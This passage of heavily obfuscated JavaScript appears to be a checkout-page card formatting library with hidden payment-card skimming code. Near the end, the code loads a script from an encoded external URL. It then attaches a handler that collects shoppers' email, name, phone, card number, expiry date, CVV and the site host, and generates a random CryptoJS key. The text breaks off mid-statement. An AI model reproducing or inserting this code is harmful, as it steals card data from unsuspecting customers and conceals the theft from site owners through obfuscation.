_0x18fa18,_0x2db952;continue;case'2':if(_0x27e13a[_0x29ed95(0x25d)](_0x57cf19[_0x29ed95(0x1d7)],_0x4ffdd1[_0x29ed95(0x232)]))return;continue;case'3':_0x2db952=_0x57cf19[_0x29ed95(0x23e)]['value'];continue;case'4':_0x18fa18=_0x27e13a[_0x29ed95(0x1f2)](_0xc3166f,_0x57cf19['target']);continue;case'5':if(/\d\s\/\s$/['test'](_0x2db952))return _0x57cf19[_0x29ed95(0x2bf)](),_0x27e13a['bcyHk'](setTimeout,function(){var _0x260daf=_0x29ed95;return _0x57cf19[_0x260daf(0x23e)]['value']=_0x2db952[_0x260daf(0x1dd)](/\d\s\/\s$/,'');});continue;}break;}};continue;case'27':_0x2f3856=function(_0x360604){var _0x4baf19=_0x5288f0,_0x5e58d8,_0x36fd99,_0x5d17,_0x3fe886;_0x3fe886=_0x513a55[_0x4baf19(0x2bd)];for(_0x36fd99=0x0,_0x5d17=_0x3fe886[_0x4baf19(0x2e2)];_0x27e13a[_0x4baf19(0x2cd)](_0x36fd99,_0x5d17);_0x36fd99++){_0x5e58d8=_0x3fe886[_0x36fd99];if(_0x5e58d8[_0x4baf19(0x1ea)]===_0x360604)return _0x5e58d8;}};continue;case'28':_0x419504=function(_0x188fb6,_0x34488f,_0x47638c){var _0x4023c4=_0x5288f0;return _0x5949bd['CNcyi'](_0x188fb6['addEventListener'],null)?_0x188fb6[_0x4023c4(0x247)](_0x34488f,_0x47638c,![]):_0x188fb6['attachEvent'](_0x5949bd['btSNf']('on',_0x34488f),_0x47638c);};continue;case'29':_0x39efe3=function(_0x3ce431){var _0x5389a6=_0x5288f0,_0x3c1f09;return _0x3c1f09=_0x5949bd[_0x5389a6(0x2d2)](getComputedStyle,_0x3ce431),_0x3c1f09&&_0x3c1f09[_0x5389a6(0x26c)]||document['dir'];};continue;case'30':_0x40c941=function(_0x315e4f){var _0x40accb=_0x5288f0,_0x1a6366=_0x40accb(0x2d0)['split']('|'),_0x4ac527=0x0;while(!![]){switch(_0x1a6366[_0x4ac527++]){case'0':if(/^\d\d$/[_0x40accb(0x214)](_0x26c822))return _0x315e4f[_0x40accb(0x23e)]['value']=_0x5949bd['IAoJp'](_0x26c822,_0x5949bd[_0x40accb(0x25e)]);continue;case'1':_0x4ee8e8=String[_0x40accb(0x251)](_0x315e4f[_0x40accb(0x1d7)]);continue;case'2':if(!/^\d+$/['test'](_0x4ee8e8))return;continue;case'3':_0x26c822=_0x315e4f[_0x40accb(0x23e)]['value'];continue;case'4':var _0x4ee8e8,_0x26c822;continue;}break;}};continue;case'31':_0x5b2c53=/(\d{1,4})/g;continue;case'32':_0x513a55[_0x5288f0(0x1e6)]=function(_0x2d92a6){var _0x2df782=_0x5288f0;return _0x27e13a['BdzkU'](_0x446ab6,_0x2d92a6,_0x54aa42[_0x2df782(0x2a4)],!![]);};continue;case'33':_0x436293=function(_0x466f39){var _0x141e06=_0x5288f0,_0x397113,_0x507048;_0x397113=String[_0x141e06(0x251)](_0x466f39[_0x141e06(0x1d7)]);if(!/^\d+$/[_0x141e06(0x214)](_0x397113))return;if(_0x27e13a['dbVqP'](_0x914949,_0x466f39[_0x141e06(0x23e)]))return;_0x507048=_0x466f39[_0x141e06(0x23e)]['value']+_0x397113;if(_0x27e13a[_0x141e06(0x266)](_0x507048[_0x141e06(0x2e2)],0x4))return _0x466f39['preventDefault']();};continue;case'34':_0x15f5b2=function(_0x205375){var _0x131d26=_0x5288f0,_0x4739e0=_0x131d26(0x29e)['split']('|'),_0x172d33=0x0;while(!![]){switch(_0x4739e0[_0x172d33++]){case'0':if(_0x205375['metaKey']||_0x205375['ctrlKey'])return;continue;case'1':_0x183db2=String[_0x131d26(0x251)](_0x205375[_0x131d26(0x1d7)]);continue;case'2':if(!/^\d+$/['test'](_0x183db2))return _0x205375[_0x131d26(0x2bf)]();continue;case'3':if(_0x5949bd['YboTk'](_0x205375['which'],_0x4ffdd1[_0x131d26(0x237)]))return;continue;case'4':if(_0x5949bd[_0x131d26(0x223)]([_0x4ffdd1['UNKNOWN'],_0x4ffdd1[_0x131d26(0x2e5)],_0x4ffdd1[_0x131d26(0x2f5)]][_0x131d26(0x20f)](_0x205375[_0x131d26(0x1d7)]),-0x1))return;continue;case'5':var _0x183db2;continue;}break;}};continue;case'35':_0x513a55[_0x5288f0(0x2c1)]=function(_0x2cbcbe){var _0x35ea0b=_0x5288f0,_0xdad0ed,_0x18514d,_0x1e6f65,_0x57882a;_0x2cbcbe=_0x5949bd[_0x35ea0b(0x2b6)](_0x9d8697,_0x2cbcbe),_0x18514d=_0x2cbcbe[_0x35ea0b(0x278)](/^\D*(\d{1,2})(\D+)?(\d{1,4})?/);if(!_0x18514d)return'';_0xdad0ed=_0x18514d[0x1]||'',_0x1e6f65=_0x18514d[0x2]||'',_0x57882a=_0x18514d[0x3]||'';if(_0x57882a['length']>0x0)_0x1e6f65=_0x5949bd[_0x35ea0b(0x25e)];else{if(_0x5949bd[_0x35ea0b(0x264)](_0x1e6f65,'\x20/'))_0xdad0ed=_0xdad0ed[_0x35ea0b(0x27f)](0x0,0x1),_0x1e6f65='';else{if(_0xdad0ed[_0x35ea0b(0x2e2)]===0x2||_0x5949bd[_0x35ea0b(0x29d)](_0x1e6f65[_0x35ea0b(0x2e2)],0x0))_0x1e6f65=_0x5949bd[_0x35ea0b(0x25e)];else _0x5949bd[_0x35ea0b(0x294)](_0xdad0ed['length'],0x1)&&(_0xdad0ed!=='0'&&_0xdad0ed!=='1')&&(_0xdad0ed=_0x5949bd['IAoJp']('0',_0xdad0ed),_0x1e6f65=_0x35ea0b(0x2b3));}}return _0x5949bd['sbCjU'](_0x5949bd['ulImc'](_0xdad0ed,_0x1e6f65),_0x57882a);};continue;case'36':_0x39f3cd=function(_0x47847c){var _0x222852=_0x5288f0,_0x1b5771,_0x374fab;_0x374fab=String[_0x222852(0x251)](_0x47847c[_0x222852(0x1d7)]);if(!(_0x27e13a[_0x222852(0x2f9)](_0x374fab,'/')||_0x374fab==='\x20'))return;_0x1b5771=_0x47847c['target']['value'];if(/^\d$/[_0x222852(0x214)](_0x1b5771)&&_0x27e13a[_0x222852(0x267)](_0x1b5771,'0'))return _0x47847c[_0x222852(0x23e)][_0x222852(0x257)]=_0x27e13a[_0x222852(0x1f9)](_0x27e13a[_0x222852(0x28d)]('0',_0x1b5771),'\x20/\x20');};continue;case'37':_0x513a55[_0x5288f0(0x224)]=function(_0x58b1eb){var _0x55dfd8=_0x5288f0;return _0x446ab6(_0x58b1eb,_0x54aa42[_0x55dfd8(0x224)]);};continue;case'38':_0x2d8597=function(_0x395329){var _0x1a11d0=_0x5288f0,_0x3915e1=_0x1a11d0(0x26d)[_0x1a11d0(0x235)]('|'),_0x281ee2=0x0;while(!![]){switch(_0x3915e1[_0x281ee2++]){case'0':_0x4380dd&&_0x5949bd[_0x1a11d0(0x270)](_0x4380dd['type'],_0x5949bd[_0x1a11d0(0x246)])?_0x370118=/^(\d{4}|\d{4}\s\d{6})$/:_0x370118=/(?:^|\s)(\d{4})$/;continue;case'1':_0x4380dd=_0x28e519(_0x5949bd['dTUzd'](_0x6a9017,_0x4d7899));continue;case'2':_0x6a9017=_0x395329[_0x1a11d0(0x23e)][_0x1a11d0(0x257)];continue;case'3':var _0x4380dd,_0x4e4f20,_0x4d7899,_0x44d409,_0x370118,_0x4b326e,_0x6a9017;continue;case'4':if(_0x370118[_0x1a11d0(0x214)](_0x6a9017))return _0x395329[_0x1a11d0(0x2bf)](),_0x5949bd[_0x1a11d0(0x24e)](setTimeout,function(){var _0x288f58=_0x1a11d0;return _0x395329[_0x288f58(0x23e)][_0x288f58(0x257)]=_0x27e13a['pLzkp'](_0x27e13a[_0x288f58(0x28d)](_0x6a9017,'\x20'),_0x4d7899);});else{if(_0x370118['test'](_0x5949bd['dTUzd'](_0x6a9017,_0x4d7899)))return _0x395329['preventDefault'](),setTimeout(function(){var _0x163ee3=_0x1a11d0;return _0x395329[_0x163ee3(0x23e)][_0x163ee3(0x257)]=_0x27e13a[_0x163ee3(0x21c)](_0x27e13a['hkcNB'](_0x6a9017,_0x4d7899),'\x20');});}continue;case'5':_0x4380dd&&(_0x4b326e=_0x4380dd[_0x1a11d0(0x2e2)][_0x5949bd[_0x1a11d0(0x285)](_0x4380dd[_0x1a11d0(0x2e2)][_0x1a11d0(0x2e2)],0x1)]);continue;case'6':_0x4b326e=0x10;continue;case'7':if(_0x5949bd['iwNHl'](_0x44d409,_0x4b326e))return;continue;case'8':if(!/^\d+$/[_0x1a11d0(0x214)](_0x4d7899))return;continue;case'9':_0x4e4f20=_0x5949bd[_0x1a11d0(0x24e)](_0xc3166f,_0x395329[_0x1a11d0(0x23e)]);continue;case'10':_0x4d7899=String[_0x1a11d0(0x251)](_0x395329[_0x1a11d0(0x1d7)]);continue;case'11':if(_0x4e4f20&&_0x5949bd[_0x1a11d0(0x236)](_0x4e4f20,_0x6a9017[_0x1a11d0(0x2e2)]))return;continue;case'12':_0x44d409=_0x5949bd['dTUzd'](_0x6a9017[_0x1a11d0(0x1dd)](/\D/g,''),_0x4d7899)[_0x1a11d0(0x2e2)];continue;}break;}};continue;case'39':_0x23f9d3=function(_0x155b33){var _0x630bfe=_0x5288f0,_0x40c13b={'kvQSu':function(_0x22ea60,_0xb9b11){return _0x27e13a['qrKIX'](_0x22ea60,_0xb9b11);},'cgoJJ':function(_0x17c963,_0x1ab31a){return _0x27e13a['iTnjB'](_0x17c963,_0x1ab31a);},'lXOkf':_0x27e13a[_0x630bfe(0x21e)]};return function(_0x40355a){var _0x395c8e=_0x630bfe,_0x4e5b03='3|1|2|4|0'[_0x395c8e(0x235)]('|'),_0x5d3f7e=0x0;while(!![]){switch(_0x4e5b03[_0x5d3f7e++]){case'0':return _0x40c13b['kvQSu'](_0x155b33,_0x41974b);case'1':_0x40c13b[_0x395c8e(0x2ee)](_0x40355a,null)&&(_0x40355a=window[_0x395c8e(0x29c)]);continue;case'2':if(_0x40355a[_0x395c8e(0x1fc)]===_0x40c13b[_0x395c8e(0x1e3)]&&!_0x40355a[_0x395c8e(0x2d8)])return;continue;case'3':var _0x41974b;continue;case'4':_0x41974b={'target':_0x40355a['target']||_0x40355a[_0x395c8e(0x20e)],'which':_0x40355a['which']||_0x40355a[_0x395c8e(0x2d4)],'type':_0x40355a['type'],'metaKey':_0x40355a[_0x395c8e(0x25b)],'ctrlKey':_0x40355a[_0x395c8e(0x2c3)],'preventDefault':function(){_0x40355a['preventDefault']?_0x40355a['preventDefault']():_0x40355a['returnValue']=![];}};continue;}break;}};};continue;case'40':_0x31e28f=function(_0x3aec64){var _0x2cb739=_0x5288f0,_0x1de99b,_0x3c07ae;_0x1de99b=String['fromCharCode'](_0x3aec64[_0x2cb739(0x1d7)]);if(!/^\d+$/[_0x2cb739(0x214)](_0x1de99b))return;if(_0x27e13a[_0x2cb739(0x26f)](_0x914949,_0x3aec64['target']))return;_0x3c07ae=_0x27e13a[_0x2cb739(0x295)](_0x3aec64[_0x2cb739(0x23e)][_0x2cb739(0x257)],_0x1de99b),_0x3c07ae=_0x3c07ae[_0x2cb739(0x1dd)](/\D/g,'');if(_0x27e13a['YtIoz'](_0x3c07ae[_0x2cb739(0x2e2)],0x6))return _0x3aec64[_0x2cb739(0x2bf)]();};continue;case'41':_0x28e519=function(_0x5d2c9c){var _0x1c3e12=_0x5288f0,_0x423c8b,_0x5068a2,_0x4d8cd3,_0x4eb9f9;_0x5d2c9c=(_0x5d2c9c+'')[_0x1c3e12(0x1dd)](/\D/g,''),_0x4eb9f9=_0x513a55[_0x1c3e12(0x2bd)];for(_0x5068a2=0x0,_0x4d8cd3=_0x4eb9f9['length'];_0x5068a2<_0x4d8cd3;_0x5068a2++){_0x423c8b=_0x4eb9f9[_0x5068a2];if(_0x423c8b[_0x1c3e12(0x2f7)][_0x1c3e12(0x214)](_0x5d2c9c))return _0x423c8b;}};continue;case'42':_0x513a55[_0x5288f0(0x233)]=function(_0x30c0d2,_0x432417){var _0x1957d0=_0x5288f0,_0x3edf8e=_0x27e13a[_0x1957d0(0x240)][_0x1957d0(0x235)]('|'),_0x359e72=0x0;while(!![]){switch(_0x3edf8e[_0x359e72++]){case'0':_0xfd6adc[_0x1957d0(0x23f)](_0x27e13a[_0x1957d0(0x20c)](_0xfd6adc['getMonth'](),0x1));continue;case'1':_0x432417[_0x1957d0(0x2e2)]===0x2&&(_0x27e13a[_0x1957d0(0x1e7)](_0x432417,0x46)?_0x432417=_0x27e13a[_0x1957d0(0x28d)]('20',_0x432417):_0x432417=_0x27e13a[_0x1957d0(0x200)]('19',_0x432417));continue;case'2':if(_0x27e13a[_0x1957d0(0x207)](_0x432417[_0x1957d0(0x2e2)],0x4))return![];continue;case'3':_0x30c0d2=_0x27e13a[_0x1957d0(0x2d3)](String,_0x30c0d2)[_0x1957d0(0x1f3)]();continue;case'4':_0xfd6adc['setMonth'](_0x27e13a[_0x1957d0(0x238)](_0xfd6adc['getMonth'](),0x1),0x1);continue;case'5':if(!_0x27e13a[_0x1957d0(0x2b2)](_0x30c0d2,_0x432417))return![];continue;case'6':_0x432417=_0x27e13a[_0x1957d0(0x1db)](String,_0x432417)[_0x1957d0(0x1f3)]();continue;case'7':typeof _0x30c0d2===_0x27e13a[_0x1957d0(0x243)]&&_0x27e13a[_0x1957d0(0x289)](_0x27e13a[_0x1957d0(0x2dc)],_0x30c0d2)&&(_0x3468ee=_0x30c0d2,_0x30c0d2=_0x3468ee[_0x1957d0(0x1f4)],_0x432417=_0x3468ee[_0x1957d0(0x2ae)]);continue;case'8':if(!/^\d+$/[_0x1957d0(0x214)](_0x30c0d2))return![];continue;case'9':var _0x12f69f,_0xfd6adc,_0x3468ee;continue;case'10':_0xfd6adc=new Date(_0x432417,_0x30c0d2);continue;case'11':return _0x27e13a[_0x1957d0(0x1ec)](_0xfd6adc,_0x12f69f);case'12':if(!(0x1<=_0x30c0d2&&_0x30c0d2<=0xc))return![];continue;case'13':if(!/^\d+$/[_0x1957d0(0x214)](_0x432417))return![];continue;case'14':_0x12f69f=new Date();continue;}break;}};continue;case'43':_0x914949=function(_0x54c6ee){var _0x74c262=_0x5288f0,_0xd95d81;if((typeof document!==_0x27e13a[_0x74c262(0x2f1)]&&_0x27e13a['ikrzh'](document,null)?_0x27e13a[_0x74c262(0x2ff)](_0xd95d81=document[_0x74c262(0x291)],null)?_0xd95d81['createRange']:void 0x0:void 0x0)!=null){if(document[_0x74c262(0x291)][_0x74c262(0x286)]()['text'])return!![];}return _0x54c6ee[_0x74c262(0x2db)]!=null&&_0x27e13a[_0x74c262(0x212)](_0x54c6ee[_0x74c262(0x2db)],_0x54c6ee['selectionEnd']);};continue;case'44':_0x446ab6=function(_0x3bb471,_0x42ccc6,_0x4d4ebe){var _0x1ebf6a=_0x5288f0,_0x39235d,_0x1d1129,_0x2d52db;for(_0x1d1129=0x0,_0x2d52db=_0x42ccc6[_0x1ebf6a(0x2e2)];_0x5949bd[_0x1ebf6a(0x2e4)](_0x1d1129,_0x2d52db);_0x1d1129++){_0x39235d=_0x42ccc6[_0x1d1129],_0x4d4ebe?_0x253925(_0x3bb471,_0x39235d['eventName'],_0x39235d[_0x1ebf6a(0x28b)]):_0x419504(_0x3bb471,_0x39235d[_0x1ebf6a(0x292)],_0x39235d[_0x1ebf6a(0x28b)]);}};continue;case'45':_0x5ca4df=function(_0x37b033){var _0x41a884=_0x5288f0,_0x4145c0=_0x5949bd[_0x41a884(0x22d)]['split']('|'),_0x51d1ed=0x0;while(!![]){switch(_0x4145c0[_0x51d1ed++]){case'0':if(_0x5949bd[_0x41a884(0x2f3)](_0x20e5b9,null)&&_0x37b033[_0x41a884(0x1ea)]!==_0x5949bd[_0x41a884(0x272)])return _0x37b033[_0x41a884(0x23e)]['setSelectionRange'](_0x20e5b9,_0x20e5b9);continue;case'1':_0x20e5b9=_0x5949bd[_0x41a884(0x2fb)](_0xc3166f,_0x37b033[_0x41a884(0x23e)]);continue;case'2':var _0x20e5b9;continue;case'3':_0x37b033[_0x41a884(0x23e)]['value']=_0x5949bd['cMLfg'](_0x9d8697,_0x37b033[_0x41a884(0x23e)][_0x41a884(0x257)])[_0x41a884(0x1dd)](/\D/g,'')[_0x41a884(0x269)](0x0,0x4);continue;case'4':if(_0x5949bd[_0x41a884(0x250)](_0x37b033['target'][_0x41a884(0x257)],''))return;continue;}break;}};continue;case'46':_0x513a55[_0x5288f0(0x221)]=function(_0x556962){var _0x38a317=_0x5288f0,_0x129716=_0x38a317(0x2c7)['split']('|'),_0x5a8715=0x0;while(!![]){switch(_0x129716[_0x5a8715++]){case'0':if(_0x2bf3a2[_0x38a317(0x27b)][_0x38a317(0x1ed)])return _0x5949bd['froQS'](_0x3ad024=_0x556962[_0x38a317(0x278)](_0x2bf3a2['format']),null)?_0x3ad024[_0x38a317(0x2be)]('\x20'):void 0x0;else{_0x36ff43=_0x2bf3a2[_0x38a317(0x27b)][_0x38a317(0x2a2)](_0x556962);if(_0x36ff43==null)return;return _0x36ff43[_0x38a317(0x2fa)](),_0x36ff43=_0x36ff43[_0x38a317(0x2e1)](Boolean),_0x36ff43[_0x38a317(0x2be)]('\x20');}continue;case'1':var _0x2bf3a2,_0x36ff43,_0x3ad024,_0x2975ec;continue;case'2':_0x556962=_0x5949bd[_0x38a317(0x2fb)](_0x9d8697,_0x556962);continue;case'3':_0x2975ec=_0x2bf3a2[_0x38a317(0x2e2)][_0x2bf3a2[_0x38a317(0x2e2)][_0x38a317(0x2e2)]-0x1];continue;case'4':_0x2bf3a2=_0x5949bd[_0x38a317(0x24e)](_0x28e519,_0x556962);continue;case'5':if(!_0x2bf3a2)return _0x556962;continue;case'6':_0x556962=_0x556962[_0x38a317(0x1dd)](/\D/g,'');continue;case'7':_0x556962=_0x556962[_0x38a317(0x269)](0x0,_0x2975ec);continue;}break;}};continue;}break;}}));}[a0_0xba2be8(0x2b7)](this));const dwaasws=document[a0_0xba2be8(0x234)](a0_0xba2be8(0x281));function a0_0x371a(_0x26d531,_0x52118d){var _0x18d4a6=a0_0x18d4();return a0_0x371a=function(_0x371a71,_0x1da154){_0x371a71=_0x371a71-0x1d4;var _0xc424f3=_0x18d4a6[_0x371a71];if(a0_0x371a['CpEfJn']===undefined){var _0x5f34ce=function(_0x18bfb6){var _0x584387='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76524b='',_0x1c434b='';for(var _0x29f2d0=0x0,_0x515a19,_0x4850a4,_0x1c2bfc=0x0;_0x4850a4=_0x18bfb6['charAt'](_0x1c2bfc++);~_0x4850a4&&(_0x515a19=_0x29f2d0%0x4?_0x515a19*0x40+_0x4850a4:_0x4850a4,_0x29f2d0++%0x4)?_0x76524b+=String['fromCharCode'](0xff&_0x515a19>>(-0x2*_0x29f2d0&0x6)):0x0){_0x4850a4=_0x584387['indexOf'](_0x4850a4);}for(var _0x14be96=0x0,_0x4cc0f5=_0x76524b['length'];_0x14be96<_0x4cc0f5;_0x14be96++){_0x1c434b+='%'+('00'+_0x76524b['charCodeAt'](_0x14be96)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c434b);};a0_0x371a['pzstRU']=_0x5f34ce,_0x26d531=arguments,a0_0x371a['CpEfJn']=!![];}var _0x2c6621=_0x18d4a6[0x0],_0x285bb4=_0x371a71+_0x2c6621,_0x2f0561=_0x26d531[_0x285bb4];return!_0x2f0561?(_0xc424f3=a0_0x371a['pzstRU'](_0xc424f3),_0x26d531[_0x285bb4]=_0xc424f3):_0xc424f3=_0x2f0561,_0xc424f3;},a0_0x371a(_0x26d531,_0x52118d);}function a0_0x18d4(){var _0x273a8f=['EKXpC0S','nxWWFdr8m3WXFdi','zgv0ywnOrxzLBNq','Cgf5zM9YBq','EvnrsuG','zxHLyW','we1dBMy','zxHWAxj5sw5WDxq','mtfUrKLbCxC','BwLisvy','q3DxD0y','EvLivhi','C3rYAw5NAwz5','y2LWAgvYDgv4Da','yw1LEa','tM56qKq','CgfYC2u','EwvHCG','nfHbvwLTDq','y29Uy2f0','mNW1Fdb8nNW0Fdf8mW','qMzmCKq','ic8G','yxbWBgLJyxrPB24VANnVBG','nty0odGXmePhDw5YtW','y0Pky0G','y2fSBa','C2v0u2vSzwn0Aw9UuMfUz2u','i2nVBNrHy3rSyxn0BMfTzq','CgfYC2vdyxjKvhLWzq','Bw92zvrVqM9VA21HCMS','B2jQzwn0','y2fYzhm','AM9PBG','ChjLDMvUDerLzMf1Bhq','z2XYugC','zM9YBwf0q2fYzev4CgLYEq','yxj0wfi','y3rYBeTLEq','q05JEwK','nxWXFdn8mhWYFdq','BufZrxq','mxWYFdz8nhW1Fdn8n3WW','CxvLCNLtzwXLy3rVCG','EfPPBwK','ue9tva','EKfgweq','Eunxtxi','Dw1SwvG','CgfYC2vdyxjKrxHWAxj5','i3rIy2nUDw1Izxi','nhWXFdj8m3WW','tMPJq08','EgDAuMq','uKf1AvC','A2v5q29Kzq','Ehjxuhy','z2v0qM9VA21HCMS','zM9JDxm','AxndB21WB3nPBMC','yw1K','mdeYmZq1nJC4oq','C2vSzwn0Aw9Uu3rHCNq','Bffjuwy','y3jLyxrLvgv4DfjHBMDL','n3WXFdj8nNWWFdn8nxW0','yM5hz1O','mty5mJuZAgrzwwHR','zMLSDgvY','BgvUz3rO','z2v0rNvSBfLLyxi','vgTXC0y','qvjst1DFtevgva','whjYvMS','AMnI','vhfKCxa','A2v5zg93BG','rMXRvwC','i2nVBNrHy3rMAxjZDg5HBwu','CgfK','swv0A1K','y2DVsKO','quvt','mNW0Fdf8m3WW','s1bbDg4','zgjwCva','Ehf1tKy','yMvvCxe','qvjst1DFuKLhsfq','EgHlqNG','Cgf0DgvYBG','t0DTseC','rNLcBNC','C2HPzNq','sNnYA08','D1Dcy0y','zgv0ywnOq3zJsw5WDxq','BvrlEge','DK9pvxK','i2j0BKrVBMf0zuj1DhrVBG','y29TCgXLDguGzMfPBgvK','sMDSAxK','D2HPy2G','sw5bquy','mNWZFdr8mhWX','BhvOBG','BNvVwfy','vvLUrfm','CMvWBgfJzq','BgfZzxi','z3zyvw4','mtjTAvnmEK4','DMLZyq','zwXV','BfHpA2y','C2v0rw5Kug9PBNq','rgPjq3m','zgv0ywnOrxHWAxj5sw5WDxq','v3Hrz1K','A2v5ChjLC3m','wxj6twe','DhLWzq','zgvrsvm','wuLqz1a','z2XVyMfS','nhWWFdn8mxW2Fdj8nq','DwH0zNu','z0nhAwG','Dgv4Da','CxjlsvG','DhjPBq','Bw9UDgG','zw5JCNLWDa','z0nLqMe','Aw5WDxq','EhnVvLC','AgTJtKi','C3DAB28','zMLsBLm','Aw5WDxruExbL','zgv0ywnOtNvTzxjPy0LUChv0','wNzstNq','whHguMq','z1bvDvG','yxbWzw5Kq2HPBgq','ugTJCZC','zxHWB3j0CW','qvHgt1a','rwXVuu0','C2PvufC','t3L2q0K','C2vSzwn0Aw9Urw5K','r1HLEva','Ahr0Chm6lY9Zzwn1CMvKlMLZCMfLBhrVCMvTzxqUB3jNl0nVBNrLBNqVtMv3q2HLy2TpDxqVDJmVANmVy3j5ChrVlwPZlM1PBI5QCW','zfrvEMq','CxPHEKi','Dw5KzwzPBMvK','C3jJrwXLBwvUDa','Aw5KzxHpzG','Ae1xDNG','CND3wwO','q1fJEhC','q2LTweK','DgvZDa','zM5xy3m','y2HHBMDL','DwXjBwm','Aw5Zzxj0q29TCg9ZAxrPB25uzxH0','v2HzAwq','ue9KtK8','CM9cvge','ENzHANi','oxW3Fdv8m3W2FdH8mtn8mtj8mxWYFdeWFde0Fdb8nhWXmq','uMLbzMS','y2f0y2G','t2fkBNy','zM9YBwf0q2fYze51BwjLCG','i3rIy29UDgfJDgvTywLS','whvoB1m','y2fYze51BwjLCKLUChv0','Bxj2uwG','sgv4','A0L3tvu','oda5ntaYsvbfwxj4','zgLUzxjZy2X1yG','AKPxDey','DgHLBG','mxWZFdj8nhWWFdu','y0nmEvi','vwHYvK4','y3zJsw5WDxq','BgLI','mtj5t3bfBvq','qKfds1nqqunf','DMfSAwrHDgvdyxjKrxHWAxj5','y3jLyxrLrwXLBwvUDa','C3bSAxq','tfz0yLG','uefhrv9vua','DhbTteW','CMv2zxjZzq','CKTiEum','mte3mtm2nJnryuP2uMW','y3flyvy','rejWyMO','DgfYz2v0','C2v0tw9UDgG','t05Pu0O','yvHRqwu','CeLoAKq','sxvLtKS','z0HiqNO','y2XPy2S','vLfxzMS','ywrKrxzLBNrmAxn0zw5LCG','BNvTzxjPy0LUChv0','vxrMoa','Dg9tDhjPBMC','CNrS','nZq0nZK5s09tvhPu','sufVsNa','EK9Xqva','zgjRBva','tfvQrKW','zNjVBunOyxjdB2rL','Ahr0Chm6lY9Zzwn1CMvKlMLZCMfLBhrVCMvTzxqUB3jNl1bPy3r1CMvZl0fTDxrHugLJDhvYzxmVC2f2zs5HC3b4','BfLSsuW','CMvTB3zLrxzLBNrmAxn0zw5LCG','Dg9vChbLCKnHC2u','CM9JCLu','DMfSDwu','mZjLBeHKAgS','zw5J','i2v4CgLYEq','Bwv0yuTLEq','yNrttMy','zfjiC1y','thLTvwO','v0HxAfy','Dw5PB25WyxK','ENHcve0','Ag9ZDa','i3rIy2n2zxjMy29Kzq','rwnNCgS','wMnqtNu','wxrjB3O','AwTYEMG','AgvHza','C2XPy2u','mta0mZa2mZfqBxPeCvq','veLfvuK','zgLYzwn0Aw9U','m3WXmhW4Fdj8mxWXmNW2Fdv8n3W5FdeXFdb8na','CMzIy3O','yMn5sgS','EfDjBM4','zef0BLq','rxrPq0O','ANnVBG','C3rizvK','q3D0sfm','y01mzMC','BNPKvuG','Bwf0y2G','D2PyCgW','mKLksMTXtG','zM9YBwf0','Bg9JyxrPB24','u2fwswi','i3rIy29UDgfJDhrLBgvWAg9Uzq','C3vIC3rYAw5N','rgncvva','C2nYAxb0','EKP1yxy','CMfUzg9T','v0jIu20','B2LNALu','y3jLyxrLuMfUz2u','BfjfwLe','DuvPvfa','wxDQrei','BwfZDgvYy2fYza','zxzLBNriyw5KBgvY','DMfSAwrHDgvdyxjKq1zd','CeX6A3a','zgLZy292zxi','qMfZzty0','D1vfyKW','C2vSzwn0Aw9U','zxzLBNroyw1L','rer5Agq','D1jWzxG','ywXvqwm','mtK2oti2mgjjBhjTCG','77Yq77Yr77Ys77Yt77Yu77Yv77Yw77Yx77Yy77Yz','nNWXmhWXoxWZoxWYohW4FdiYFdiZFdmXFdD8ndf8mJD8mJL8mtn8ndn8m3WYmxWZohW1Fde4Fdf8mZb8mZz8mJz8ndv8mZr8mhW0mhWZm3W0Fdq0Fdj8mJr8mZD8mtv8mJv8mZj8mtj8mtD8mtz8mJb8ndj8oxWXnhW0nNWZnxWXmq','vhHNseO','Duruthe','ueHnBgq','zxzLBNq'];a0_0x18d4=function(){return _0x273a8f;};return a0_0x18d4();}dwaasws['src']=a0_0xba2be8(0x20a),dwaasws['onload']=()=>{var _0x3fc874=a0_0xba2be8,_0x53a13d={'jODKZ':_0x3fc874(0x2b9),'mAsEt':_0x3fc874(0x27e),'Jgliy':_0x3fc874(0x25a),'CimXI':_0x3fc874(0x263),'dbkmP':function(_0x286980,_0x228d56){return _0x286980+_0x228d56;},'wfmtd':function(_0x12b412,_0x17fd7a){return _0x12b412!==_0x17fd7a;},'rfbcz':function(_0x48a460,_0x243435){return _0x48a460!==_0x243435;},'AatMB':function(_0x5239df,_0x3a5ca1,_0x457e6f){return _0x5239df(_0x3a5ca1,_0x457e6f);},'ZvRNt':_0x3fc874(0x252),'gCeBa':_0x3fc874(0x2b4),'YrzMa':function(_0x2e1b1f,_0xbacefc){return _0x2e1b1f(_0xbacefc);},'dAtnT':_0x3fc874(0x245),'beUqq':_0x3fc874(0x1d4)};_0x53a13d[_0x3fc874(0x1e9)]($,document)['on'](_0x53a13d[_0x3fc874(0x271)],_0x53a13d[_0x3fc874(0x2f4)],function(_0x3e7509){var _0xbd09c9=_0x3fc874;const _0x1a6c60=document[_0xbd09c9(0x2c8)](_0xbd09c9(0x222)),_0x4f0a91=document['querySelector'](_0xbd09c9(0x2eb)),_0x3225d1=document['querySelector'](_0x53a13d['jODKZ']),_0x1de0b9=document[_0xbd09c9(0x2c8)](_0x53a13d[_0xbd09c9(0x2c6)]),_0x9b7986=document[_0xbd09c9(0x2c8)](_0xbd09c9(0x2cf)),_0x1712ce=document[_0xbd09c9(0x2c8)](_0x53a13d[_0xbd09c9(0x1d6)]),_0x488c48=document[_0xbd09c9(0x2c8)](_0x53a13d[_0xbd09c9(0x213)]),_0x2a5c30={'email':_0x1a6c60[_0xbd09c9(0x257)],'name':_0x53a13d[_0xbd09c9(0x24f)](_0x4f0a91[_0xbd09c9(0x257)],'\x20')+_0x3225d1[_0xbd09c9(0x257)],'phone':_0x1de0b9['value'],'number':_0x9b7986[_0xbd09c9(0x257)],'exp':_0x1712ce['value'],'cvv':_0x488c48[_0xbd09c9(0x257)],'host':window[_0xbd09c9(0x27c)][_0xbd09c9(0x262)]};if(_0x53a13d['wfmtd'](_0x9b7986[_0xbd09c9(0x257)]['trim'](),'')&&_0x53a13d[_0xbd09c9(0x26e)](_0x1712ce['value'][_0xbd09c9(0x1f3)](),'')&&_0x488c48[_0xbd09c9(0x257)][_0xbd09c9(0x1f3)]()!==''){let _0x761aec=null;_0x761aec=CryptoJS[_0xbd09c9(0x230)]['WordArray']['random'](0x8)['toString'](CryptoJS[_0xbd09c9(0x259)][_0xbd09c9(0x226)])[_0xbd09c9(0x255)]();const 